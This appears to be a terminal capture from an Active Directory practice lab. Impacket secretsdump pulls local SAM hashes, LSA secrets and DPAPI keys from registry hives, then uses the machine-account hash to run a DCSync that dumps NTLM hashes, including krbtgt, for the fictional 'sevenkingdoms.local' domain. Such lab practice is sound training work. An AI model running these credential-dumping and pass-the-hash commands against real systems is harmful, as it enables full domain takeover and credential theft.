 ┌──(kali㉿kali)-[~/Desktop]
└─$ /home/kali/.local/bin/secretsdump.py LOCAL -system SYSTEM -sam SAM -security SECURITY
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×b6b947c6bf70359f5e11b7d4b7031e42
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:2e189e69a4017690dbd02dbad543a2913fe67db02b14c72c7a9d3dbba9d10eb25ce27068c8a65
76bed9b442b391b80c26c7120c0d3fc90c5c78e44e8c0e222b4fbe6f79c0aa8e535dc01f7c3ea6df49c7f0d7ec836270e2223993398cb
dd173b9aa2ca44d82b335397cf60277cda913f50086b69b4bcafe3cf7148996a21b56e36bc358e069d2892cae3633c09f7c172f2f050a
911c98a59045fab54871289ce47ddf6a4e0fc9a8587481070fe6beb368e38ee7734231f1586b2332ab5241bdaf955984b7f3806de84c1
94d0d3fa0425296ae12f66a49ab8358b52392c0f5069c2f491515b4f775f1e7c78c1b34fd2a4
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:7c2c64aebfd101d8927632960df23179
[*] DPAPI_SYSTEM
dpapi_machinekey:0×2eb002eb668f93b7b54c2d4ad121803162318ee0
dpapi_userkey:0×e41af03aeb53d75cb998d481a118788141c67d7d
[*] NL$KM
0000   A0 B9 07 4A 55 70 F9 F9  FA CC 68 30 15 F5 95 A2   ...JUp....h0....
0010   58 69 29 AD 87 BA A5 9F  76 EB AC F3 07 63 71 5A   Xi).....v....cqZ
0020   ED 26 C1 FC 5A 2B D3 25  A0 74 E6 E4 90 53 D5 19   .&..Z+.%.t...S..
0030   E8 D6 BD D0 F3 36 76 5A  A6 74 1B 5B D8 30 90 2A   .....6vZ.t.[.0.*
NL$KM:a0b9074a5570f9f9facc683015f595a2586929ad87baa59f76ebacf30763715aed26c1fc5a2bd325a074e6e49053d519e8d6bdd
0f336765aa6741b5bd830902a
[*] Cleaning up...
┌──(kali㉿kali)-[~/Desktop]
└─$ /home/kali/.local/bin/secretsdump.py 'sevenkingdoms.local/kingslanding$@kingslanding.sevenkingdoms.local'
-hashes aad3b435b51404eeaad3b435b51404ee:7c2c64aebfd101d8927632960df23179 -just-dc
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:eff2f371cd90d3ca74ca30e61370ac0b:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
tywin.lannister:1109:aad3b435b51404eeaad3b435b51404ee:af52e9ec3471788111a6308abff2e9b7:::
jaime.lannister:1110:aad3b435b51404eeaad3b435b51404ee:44bf0244f032ca8baaddda0fa9328bf8:::
cersei.lannister:1111:aad3b435b51404eeaad3b435b51404ee:c247f62516b53893c7addcf8c349954b:::
tyron.lannister:1112:aad3b435b51404eeaad3b435b51404ee:b3b3717f7d51b37fb325f7e7d048e998:::
robert.baratheon:1113:aad3b435b51404eeaad3b435b51404ee:9029cf007326107eb1c519c84ea60dbe:::
joffrey.baratheon:1114:aad3b435b51404eeaad3b435b51404ee:3b60abbc25770511334b3829866b08f1:::
renly.baratheon:1115:aad3b435b51404eeaad3b435b51404ee:1e9ed4fc99088768eed631acfcd49bce:::
stannis.baratheon:1116:aad3b435b51404eeaad3b435b51404ee:d75b9fdf23c0d9a6549cff9ed6e489cd:::
petyer.baelish:1117:aad3b435b51404eeaad3b435b51404ee:6c439acfa121a821552568b086c8d210:::
lord.varys:1118:aad3b435b51404eeaad3b435b51404ee:52ff2a79823d81d6a3f4f8261d7acc59:::
maester.pycelle:1119:aad3b435b51404eeaad3b435b51404ee:9a2a96fa3ba6564e755e8d455c007952:::
KINGSLANDING$:1001:aad3b435b51404eeaad3b435b51404ee:7c2c64aebfd101d8927632960df23179:::
CASTELROCK$:1120:aad3b435b51404eeaad3b435b51404ee:cb430af2870b080884210409fbd89c1a:::
vinegrep:1602:aad3b435b51404eeaad3b435b51404ee:8426bb8c9965a7d56187129ebbc0b845:::
NORTH$:1104:aad3b435b51404eeaad3b435b51404ee:ffae89881146a0a4af1a4ccacfe3737d:::
ESSOS$:1105:aad3b435b51404eeaad3b435b51404ee:e88f60f7486c1a0fd4850bfddbae8294:::